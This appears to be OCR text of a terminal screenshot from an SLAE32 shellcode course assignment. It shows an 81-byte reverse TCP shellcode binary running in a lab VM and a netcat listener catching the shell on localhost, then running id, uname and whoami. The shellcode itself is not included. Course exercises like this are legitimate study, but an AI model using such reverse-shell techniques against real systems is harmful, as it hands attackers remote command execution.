 rizal@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-2-shell-reverse-tcp 167x19
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-2-shell-reverse-tcp$ ./shell-rev-4321
Shellcode Length:  81
rizal@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-2-shell-reverse-tcp 167x19
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-2-shell-reverse-tcp$ nc -nvl 4321
Connection from 127.0.0.1 port 4321 [tcp/*] accepted
id
uid=1000(rizal) gid=1000(rizal) groups=1000(rizal),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
uname -a
Linux rizal-VirtualBox 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/Linux
whoami
rizal